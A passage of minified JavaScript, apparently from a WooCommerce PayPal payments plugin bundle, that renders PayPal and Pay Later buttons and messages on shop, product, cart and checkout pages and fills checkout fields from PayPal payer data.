t;switch(this.getSetting("checkoutLocation")){case"shop_table":t=document.getElementById("wc-ppcp-paylater-msg-checkout");break;case"above_button":(t=document.querySelector(".wc-ppcp-checkout-container"))?(i()(t).find("#wc-ppcp-paylater-msg-checkout").remove(),i()(t).prepend('<div id="wc-ppcp-paylater-msg-checkout"></div>'),t=document.getElementById("wc-ppcp-paylater-msg-checkout")):setTimeout(this.createMessage.bind(this),500)}return t}},{key:"getPlacement",value:function(){return"payment"}},{key:"getTotal",value:function(){return this.cart.getTotal()}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=null,b=(0,a.getSetting)("ppcp_data");b&&b.placeOrderEnabled&&(v=(0,a.getPayPalQueryParams)()),(0,a.loadPayPalSdk)(v).then((function(t){new g(t,u(),{queryParams:(0,a.getPayPalQueryParams)()})}));const m=242==n.j?g:null},857:(t,e,n)=>{n.r(e);var r=n(567),i=n.n(r),o=n(330),a=n(455),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"minicart",n)).paypal=t,r.cart=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){p(y(c.prototype),"initialize",this).call(this),this.cart.on("fragmentsChanged",this.createMessage.bind(this))}},{key:"getMessageContainer",value:function(){var t=null;switch(i()("#wc-ppcp-minicart-msg").remove(),this.getSetting("miniCartLocation")){case"cart_total":t=document.querySelector(".woocommerce-mini-cart__total"),i()(t).after('<p class="wc-ppcp-minicart-msg__container"><span id="wc-ppcp-minicart-msg"></span></p>');break;case"checkout":t=document.querySelector(".woocommerce-mini-cart__buttons .checkout"),i()(t).after('<span id="wc-ppcp-minicart-msg"></span>')}return t?document.getElementById("wc-ppcp-minicart-msg"):document.querySelector(".woocommerce-mini-cart__total")}},{key:"showContainer",value:function(t){i()(t).show()}},{key:"hideMessage",value:function(t){i()(t).hide()}},{key:"getTotal",value:function(){return this.cart.getTotal()}},{key:"getPlacement",value:function(){return"cart"}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(v).then((function(t){new g(t,c(),{queryParams:v})})).catch((function(t){}))},551:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageProduct:()=>g,default:()=>b});var r=n(567),i=n.n(r),o=n(330),a=n(719),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"product",n)).paypal=t,r.product=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){this.product.on("quantityChange",this.onQuantityChange.bind(this)),this.product.on("foundVariation",this.onFoundVariation.bind(this)),this.product.on("resetVariation",this.onResetVariation.bind(this)),p(y(c.prototype),"initialize",this).call(this)}},{key:"onQuantityChange",value:function(t){this.createMessage()}},{key:"onFoundVariation",value:function(t){this.createMessage()}},{key:"onResetVariation",value:function(t){this.createMessage()}},{key:"getMessageContainer",value:function(){return document.getElementById("wc-ppcp-paylater-msg-product")||i()("form.checkout .shop_table").after('<div id="wc-ppcp-paylater-msg-product"></div>'),document.getElementById("wc-ppcp-paylater-msg-product")}},{key:"getTotal",value:function(){return this.product.getTotal()}},{key:"getPlacement",value:function(){return"product"}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(v).then((function(t){new g(t,new(c()),{queryParams:v})})).catch((function(t){}));const b=868==n.j?g:null},200:(t,e,n)=>{n.r(e);var r=n(567),i=n.n(r),o=n(907);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function l(){return l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},l.apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},d(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(h,t);var e,n,r,a,s=(r=h,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=d(r);if(a){var n=d(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return f(this,t)});function h(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h),(t=s.call(this,"shop",{queryParams:(0,o.getPayPalQueryParams)()})).data=(0,o.getSetting)("payLaterMessage"),t.initialize(),t}return e=h,(n=[{key:"initialize",value:function(){(0,o.loadPayPalSdk)((0,o.getPayPalQueryParams)())}},{key:"getValidProductTypes",value:function(){return this.data.shop.product_types}},{key:"isSupportedProduct",value:function(t){return this.getValidProductTypes().includes(t)}},{key:"createMessage",value:function(){var t,e=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw o}}}}(this.data.shop.products);try{for(e.s();!(t=e.n()).done;){var n=t.value;this.isSupportedProduct(n.product_type)&&(this.currentProduct=n,l(d(h.prototype),"createMessage",this).call(this))}}catch(t){e.e(t)}finally{e.f()}}},{key:"getMessageContainer",value:function(){return document.getElementById("wc-ppcp-paylater-msg-".concat(this.currentProduct.id))||(this.isBelowPrice()?i()(".post-".concat(this.currentProduct.id," .price")).after('<div class="wc-ppcp-paylater-msg-shop-container" id="wc-ppcp-paylater-msg-'.concat(this.currentProduct.id,'"></div>')):i()(".post-".concat(this.currentProduct.id," a.button")).after('<div class="wc-ppcp-paylater-msg-shop-container" id="wc-ppcp-paylater-msg-'.concat(this.currentProduct.id,'"></div>'))),document.getElementById("wc-ppcp-paylater-msg-".concat(this.currentProduct.id))}},{key:"getTotal",value:function(){return this.currentProduct.total}},{key:"getPlacement",value:function(){return"category"}},{key:"isBelowPrice",value:function(){return"below_price"===this.data.shop.msgLocation}},{key:"showContainer",value:function(t){i()(t).show()}},{key:"hideMessage",value:function(t){i()(t).hide()}}])&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),h}(n(330).Z))},201:(t,e,n)=>{n.d(e,{ZC:()=>b,tC:()=>M,Oq:()=>R,K3:()=>tt,o4:()=>Q});var r=n(567),i=n.n(r),o=n(989),a=n.n(o),c=n(694),u=n(907),l=n(819),s=["color","label"];function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o=[],a=!0,c=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(t){c=!0,i=t}finally{try{a||null==n.return||n.return()}finally{if(c)throw i}}return o}}(t,e)||y(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){if(t){if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(e){var n=e.id,r=e.context,i=e.container,o=void 0===i?null:i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.id=n,this.buttons={},this.actions={},this.context=r,this.settings=(0,u.getSetting)("".concat(n,"_data")),this.container=o||"li.payment_method_".concat(n),this.order_field_key="".concat(this.id,"_paypal_order_id"),this.billing_token_key="".concat(this.id,"_billing_token")}var e,n;return e=t,n=[{key:"initialize",value:function(){var t=this;this.loadPayPalScript().then((function(){t.initializeEvents(),t.createButton()}))}},{key:"initializeEvents",value:function(){}},{key:"isActive",value:function(){return null!==this.getData()}},{key:"loadPayPalScript",value:function(){var t=this;return new Promise((function(e,n){(0,u.loadPayPalSdk)(t.getPayPalSDKArgs()).then((function(n){t.paypal=n,e()})).catch((function(e){console.log(e),null!=e&&e.code&&t.submitError((0,u.getErrorMessage)(e)),n()}))}))}},{key:"getPayPalSDKArgs",value:function(){return(0,u.getPayPalQueryParams)()}},{key:"getClientId",value:function(){var t=(0,u.getSetting)("generalData"),e=t.clientId,n=void 0===e?null:e,r=t.environment;return n||"sandbox"!=r||(n="sb"),n}},{key:"getData",value:function(){return i()("".concat(this.container)).find(".wc-ppcp-payment-method-data").data("payment-method-data")||null}},{key:"setData",value:function(t){i()("".concat(this.container)).find(".wc-ppcp-payment-method-data").data("payment-method-data",t)}},{key:"setOption",value:function(t,e){var n=this.getData();n&&(n[t]=e,this.setData(n))}},{key:"setVariable",value:function(t,e){(0,u.getSetting)("".concat(this.id,"_data"))[t]=e}},{key:"getVariable",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=(0,u.getSetting)("".concat(this.id,"_data"));return n.hasOwnProperty(t)?n[t]:(e&&this.setVariable(t,e),e)}},{key:"getOption",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.getData();return n.hasOwnProperty(t)?n[t]:(e&&this.setOption(t,e),e)}},{key:"createButton",value:function(){var t=this,e=this.getButtonContainer();e&&!i()(e).find(".paypal-buttons").length&&(this.getSortedFunding(this.getFunding()).forEach((function(n){var r=t.paypal.Buttons(t.getButtonOptions(n));if(t.buttons[n]=r,r.isEligible())if(e instanceof NodeList){var i,o=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=y(t))){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw o}}}}(e);try{for(o.s();!(i=o.n()).done;){var a=i.value;r.render(a)}}catch(t){o.e(t)}finally{o.f()}}else r.render(e)})),this.$button=i()(e),c.defaultHooks.doAction("wcPPCPButtonCreated",this))}},{key:"getButton",value:function(){return this.$button}},{key:"destroyButtons",value:function(){var t=this;Object.keys(this.buttons).forEach((function(e){t.buttons[e].close&&t.buttons[e].close()}))}},{key:"disableButtons",value:function(){var t=this;Object.keys(this.actions).forEach((function(e){t.actions[e].disable()}))}},{key:"enableButtons",value:function(){var t=this;Object.keys(this.actions).forEach((function(e){t.actions[e].enable()}))}},{key:"getFunding",value:function(){var t,e,n,r,i,o,a,c=[],u=(null===(t=this.settings)||void 0===t?void 0:t.funding)||[];return null!==(e=this.settings)&&void 0!==e&&null!==(n=e.paypal_sections)&&void 0!==n&&n.includes(this.getPage())&&c.push(paypal.FUNDING.PAYPAL),u.includes("paylater")&&null!==(r=this.settings)&&void 0!==r&&null!==(i=r.paylater_sections)&&void 0!==i&&i.includes(this.getPage())&&this.isCheckoutFlow()&&c.push(paypal.FUNDING.PAYLATER),u.includes("card")&&null!==(o=this.settings)&&void 0!==o&&null!==(a=o.credit_card_sections)&&void 0!==a&&a.includes(this.getPage())&&c.push(paypal.FUNDING.CARD),c}},{key:"isFundingActive",value:function(t){var e,n;return null===(e=this.settings)||void 0===e||null===(n=e.funding)||void 0===n?void 0:n.includes(t)}},{key:"isSectionEnabled",value:function(t,e){var n,r,i="".concat(t,"_sections");return null===(n=this.settings)||void 0===n||null===(r=n[i])||void 0===r?void 0:r.includes(e)}},{key:"getSortedFunding",value:function(t){var e=this.settings.buttons_order||[];return t.sort((function(t,n){return e.indexOf(t)<e.indexOf(n)?-1:1})),t}},{key:"getButtonContainer",value:function(){return null}},{key:"getButtonOptions",value:function(t){var e=this,n={fundingSource:t,style:this.getButtonStyle(t),onInit:function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];e.onInit.apply(e,[t].concat(r)),i()(document.body).triggerHandler("wc_ppcp_on_init",[e,t])},onClick:function(){e.onClick.apply(e,arguments),i()(document.body).triggerHandler("wc_ppcp_on_click",[e,t])},onApprove:function(n,r){e.onApprove(n,r),i()(document.body).triggerHandler("wc_ppcp_on_approve",[e,t])},onCancel:function(n){e.orderId=n.orderID,i()(document.body).triggerHandler("wc_ppcp_on_cancel",[e,t,n])},onError:function(n){e.currentError?(e.submitError(e.currentError),e.currentError=null):e.submitError(n),i()(document.body).triggerHandler("wc_ppcp_on_error",[e,t,n])},onDestroy:function(){i()(document.body).triggerHandler("wc_ppcp_on_destroy",[e,t])}};return this.isCheckoutFlow()?(n.createOrder=function(t,n){return e.createOrder(t,n)},this.needsShipping()&&t!==paypal.FUNDING.VENMO&&(n.onShippingChange=function(){return e.onShippingChange.apply(e,arguments)})):n.createBillingAgreement=function(){return e.createBillingAgreement.apply(e,arguments)},n}},{key:"needsShipping",value:function(){return this.getOption("needsShipping",!1)}},{key:"isCheckoutFlow",value:function(){var t;return"true"!==(null===(t=(0,u.getPayPalQueryParams)())||void 0===t?void 0:t.vault)}},{key:"getTotal",value:function(){return this.getOption("total",0)}},{key:"getButtonStyle",value:function(t){var e,n,r,i,o,a,c,u,l,p=null;switch(t){case paypal.FUNDING.PAYPAL:p=null===(e=this.settings)||void 0===e||null===(n=e.buttons)||void 0===n?void 0:n.paypal;break;case paypal.FUNDING.PAYLATER:p=null===(r=this.settings)||void 0===r||null===(i=r.buttons)||void 0===i?void 0:i.paylater;break;case paypal.FUNDING.CARD:(p=d({},null===(o=this.settings)||void 0===o||null===(a=o.buttons)||void 0===a?void 0:a.card)).tagline?(delete p.tagline,p.layout="vertical"):p.layout="horizontal";break;case paypal.FUNDING.VENMO:var f=null===(c=this.settings)||void 0===c||null===(u=c.buttons)||void 0===u?void 0:u.paypal;f.color,f.label,p=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(f,s)}return null!==(l=p)&&void 0!==l&&l.height&&(p.height=parseInt(p.height)),p}},{key:"onApprove",value:function(t,e){var n=this;if((0,u.setFieldValue)(this.order_field_key,t.orderID,""),t.billingToken)return(0,u.setFieldValue)(this.billing_token_key,t.billingToken,""),this.fetchBillingToken(t.billingToken).then((function(e){n.handleBillingToken(e,t)})).catch((function(t){return n.submitError(null==t?void 0:t.message)}));e.order.get().then((function(e){n.handleOnApproveResponse(t,e)})).catch((function(t){return n.submitError(t)}))}},{key:"handleOnApproveResponse",value:function(t,e){this.populateCheckoutFields(e),this.processCartCheckout()}},{key:"fetchBillingToken",value:function(t){return a()({method:"GET",path:"/wc-ppcp/v1/billing-agreement/token/".concat(t)})}},{key:"handleBillingToken",value:function(t,e){var n,r,i,o;if((0,l.isEmpty)(t.payer_info.billing_address)||this.populateBillingAddressFields((0,u.convertPayPalAddressToCart)(t.payer_info.billing_address)),null!=t&&null!==(n=t.payer_info)&&void 0!==n&&n.first_name&&((0,u.isValid)("billing_first_name")||(0,u.setFieldValue)("first_name",t.payer_info.first_name,"billing")),null!=t&&null!==(r=t.payer_info)&&void 0!==r&&r.last_name&&((0,u.isValid)("billing_last_name")||(0,u.setFieldValue)("last_name",t.payer_info.last_name,"billing")),null!=t&&null!==(i=t.payer_info)&&void 0!==i&&i.email&&((0,u.isValid)("billing_email")||(0,u.setFieldValue)("billing_email",t.payer_info.email)),null!=t&&null!==(o=t.payer_info)&&void 0!==o&&o.phone&&((0,u.isValid)("billing_phone")||(0,u.setFieldValue)("billing_phone",t.payer_info.phone)),this.needsShipping()&&t.shipping_address&&!(0,l.isEmpty)(t.shipping_address)){var a=(0,u.convertPayPalAddressToCart)(t.shipping_address);this.populateNameFields((0,u.extractFullName)(t.shipping_address.recipient_name),"shipping"),this.populateShippingAddressFields(a),(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||((0,u.isValidFieldValue)((0,u.getFieldValue)("billing_first_name"))||(0,u.isValidFieldValue)((0,u.getFieldValue)("billing_last_name"))||this.populateNameFields(t.shipping_address.recipient_name,"billing"),this.populateBillingAddressFields(a))}}},{key:"createOrder",value:function(t,e){return e.order.create(args)}},{key:"createBillingAgreement",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return a()({method:"POST",url:(0,u.getRestPath)("/wc-ppcp/v1/billing-agreement/token"),data:d({payment_method:this.id,context:this.getPage()},r)}).then((function(t){return t})).catch((function(t){n.currentError=t}))}},{key:"onShippingChange",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=(0,u.convertPayPalAddressToCart)((null==t?void 0:t.shipping_address)||{},!0),o=(0,u.extractShippingMethod)((null==t||null===(n=t.selected_shipping_option)||void 0===n?void 0:n.id)||"");return a()({method:"POST",url:(0,u.getRestRoute)("cart/shipping"),data:d({order_id:t.orderID,address:i,shipping_method:o,payment_method:this.id},r)}).then((function(t){return t.code?e.reject():e.resolve()})).catch((function(t){return e.reject()}))}},{key:"submitError",value:function(t){}},{key:"getShippingPrefix",value:function(){return"shipping"}},{key:"getCartAddress",value:function(t){return{address_1:(0,u.getFieldValue)("address_1",t),address_2:(0,u.getFieldValue)("address_2",t),state:(0,u.getFieldValue)("state",t),city:(0,u.getFieldValue)("city",t),postcode:(0,u.getFieldValue)("postcode",t),country:(0,u.getFieldValue)("country",t)}}},{key:"getCartFullAddress",value:function(t){return{first_name:(0,u.getFieldValue)("first_name",t),last_name:(0,u.getFieldValue)("last_name",t),address_1:(0,u.getFieldValue)("address_1",t),address_2:(0,u.getFieldValue)("address_2",t),state:(0,u.getFieldValue)("state",t),city:(0,u.getFieldValue)("city",t),postcode:(0,u.getFieldValue)("postcode",t),country:(0,u.getFieldValue)("country",t)}}},{key:"onInit",value:function(t,e,n){this.actions[t]=n}},{key:"onClick",value:function(t,e){}},{key:"isPage",value:function(t){return this.getPage()===t}},{key:"getPage",value:function(){var t,e=null===(t=(0,u.getSetting)("generalData"))||void 0===t?void 0:t.page;return"cart"==e&&i()(document.body).is(".woocommerce-checkout")&&(e="checkout"),e}},{key:"populateShippingAddressFields",value:function(t){for(var e in t)(0,u.setFieldValue)(e,t[e],"shipping")}},{key:"populateBillingAddressFields",value:function(t){for(var e in t)(0,u.setFieldValue)(e,t[e],"billing")}},{key:"populateNameFields",value:function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(Array.isArray(t)){var i=p(t,2);e=i[0],n=i[1]}else e=t.given_name,n=t.surname;(0,u.setFieldValue)("first_name",e,r),(0,u.setFieldValue)("last_name",n,r)}},{key:"populateCheckoutFields",value:function(t){var e,n,r,i,o,a,c,s;if(!(0,l.isEmpty)(null==t||null===(e=t.payer)||void 0===e?void 0:e.address)){var p=(0,u.convertPayPalAddressToCart)(t.payer.address);this.populateBillingAddressFields(p)}if(null!=t&&null!==(n=t.payer)&&void 0!==n&&n.name&&this.populateNameFields(t.payer.name,"billing"),null!=t&&null!==(r=t.payer)&&void 0!==r&&r.email_address&&(0,u.setFieldValue)("billing_email",t.payer.email_address),null!=t&&null!==(i=t.payer)&&void 0!==i&&null!==(o=i.phone)&&void 0!==o&&null!==(a=o.phone_number)&&void 0!==a&&a.national_number&&((0,u.setFieldValue)("billing_phone",t.payer.phone.phone_number.national_number),(0,u.setFieldValue)("shipping_phone",t.payer.phone.phone_number.national_number)),this.needsShipping()&&null!=t&&null!==(c=t.purchase_units)&&void 0!==c&&null!==(s=c[0])&&void 0!==s&&s.shipping){var f,d,h=(0,u.convertPayPalAddressToCart)(t.purchase_units[0].shipping.address);if(this.populateShippingAddressFields(h),null!==(f=t.purchase_units[0].shipping)&&void 0!==f&&null!==(d=f.name)&&void 0!==d&&d.full_name){var y=(0,u.extractFullName)(t.purchase_units[0].shipping.name.full_name);this.populateNameFields(y,"shipping")}(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||this.populateBillingAddressFields(h)}}},{key:"processCartCheckout",value:function(){var t=this;return this.showProcessing(),a()({method:"POST",url:(0,u.getRestRoute)("cart/checkout"),data:this.getCartCheckoutData()}).then((function(e){if(e.result&&"success"==e.result)window.location=e.redirect;else if(e.messages)return t.submitError(e.messages)})).catch((function(e){e.code&&t.submitError(e.message)}))}},{key:"getCartCheckoutData",value:function(){return d({payment_method:this.id,context:this.getPage()},(0,u.fieldsToJson)())}},{key:"getProcessingSelector",value:function(){return"body"}},{key:"showProcessing",value:function(){var t;null===(t=i()(this.getProcessingSelector()))||void 0===t||t.block({message:this.getProcessingMessage(),overlayCSS:{background:"#fff",opacity:.6}})}},{key:"hideProcessing",value:function(){var t;null===(t=i()(this.getProcessingSelector()))||void 0===t||t.unblock()}},{key:"getProcessingMessage",value:function(){return'<div class="wc-ppcp-loader">\n                        <div></div>\n                        <div></div>\n                        <div></div>\n                      </div>'}},{key:"getFullName",value:function(t){var e=[(0,u.getFieldValue)("first_name",t),(0,u.getFieldValue)("last_name",t)].filter(Boolean);return 0==e.length?null:1==e.length?e[0]:"".concat(e[0]," ").concat(e[1])}}],n&&v(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();const m=b;function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function k(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){P(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function P(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in 